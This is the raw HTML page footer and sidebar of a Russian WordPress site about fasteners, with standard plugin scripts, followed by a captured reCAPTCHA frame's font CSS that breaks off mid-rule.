	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="https://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер" href="https://bvfy.ru/the-stella-collective-belosnezhnye-taunhausy-v-duhe-ar-deko-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер" href="https://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="https://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Станьте первым!</p></div>
		
			
			<div id="respond">
			<div id="reply-title" class="comment-reply-title">Оставьте комментарий</div>
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>

							<p>
					Вы должны быть <a href="https://bvfy.ru/wp-login.php?redirect_to=https%3A%2F%2Fbvfy.ru%2Fnasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141%2F">зарегистрированы</a>, чтобы оставить комментарий.				</p>
			</div>




				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="https://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="https://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/07/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="https://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-49.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="https://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-51.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="https://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/06/ciecie-gresu-820x547-1.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="https://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="https://bvfy.ru/wp-content/uploads/2021/04/1-48.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="https://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="https://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="https://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cHM6Ly9idmZ5LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ucc9109nk3hg
body_size: 48474
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
